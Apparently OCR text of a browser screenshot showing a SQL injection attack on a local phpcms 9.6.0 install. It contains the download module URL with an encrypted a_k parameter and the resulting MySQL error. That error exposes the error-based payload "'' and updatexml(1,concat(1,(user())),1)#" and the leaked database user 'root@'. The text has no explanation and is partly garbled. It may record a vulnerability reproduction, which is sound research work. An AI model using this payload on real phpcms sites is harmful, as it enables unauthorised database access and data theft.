 localhost/phpcms9.6.0/index.p localhost/phpcms9.6.0/index.p 新标签页
localhost/phpcms9.6.0/index.php?m=content&c=down&a_k=d6 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/phpcms9.6.0/index.php?m=content&c=down&a_k=d684Q3CxmPeTQawF5VPMJ14EOCG2oZgmIfrE-3seVFuTg-
w96HxbgKtUZezyx3CHPHUPKtirp7GKRVPPGr7l0EB8LsXHIKZFbNrckmv7JgsLN-febFuXMTbSfP8B82XHpaFEgdnTZNqiH7rdmDZuy-
M3Kbsb9iHQ3CfvwW2wCDu4M9L8DadlkWi_kJaXPaomsm5R7PF5hG0tahAb6U6TEoisxR_ULHXqESnOQzWOc-hvkXCaBKgGypgdpJZA
-
+
Enable Post data Enable Referrer
MySQL Query : SELECT * FROM `phpcmsv9.6.0`.`v9_news_data` WHERE `id` = ''and updatexml(1,concat(1,(user())),1)#' LIMIT 1
MySQL Error : XPATH syntax error: 'root@'
MySQL Errno : 1105
Message :
Need Help?